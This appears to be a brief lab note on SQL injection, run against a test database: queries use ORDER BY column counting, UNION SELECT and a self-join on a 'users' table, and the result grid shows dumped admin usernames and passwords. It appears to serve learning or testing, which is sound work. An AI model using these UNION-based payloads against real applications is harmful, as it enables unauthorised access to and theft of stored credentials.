 测试 testdb
1 SELECT * from userinfo WHERE id =1 ORDER BY 9
2
3 SELECT * from userinfo WHERE id =1 UNION SELECT 1,2,3,users.*,7,8 FROM users
4
5 SELECT * FROM (users as a INNER JOIN users as b);
6
7 SELECT * from userinfo WHERE id =1 UNION SELECT *,7,8 FROM (users as a INNER JOIN users as b);
信息 结果 1 剖析 状态
id name age city sex from idcard birthday
1 王丹 20 北京 男 湖南 1234567890 2000
1 admin 1234567890 1 admin 1234567890 7 8
2 admin123 123456 1 admin 1234567890 7 8
1 admin 1234567890 2 admin123 123456 7 8
2 admin123 123456 2 admin123 123456 7 8